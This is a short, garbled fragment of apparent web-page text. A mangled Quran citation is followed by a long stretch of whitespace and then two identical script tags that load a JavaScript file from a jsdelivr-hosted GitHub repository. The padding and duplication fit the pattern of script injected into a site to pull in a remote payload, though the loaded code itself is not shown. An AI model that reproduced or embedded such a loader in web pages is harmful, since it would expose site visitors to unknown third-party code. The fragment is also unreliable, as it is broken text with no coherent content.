 ( - Al-Ahzb-423)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  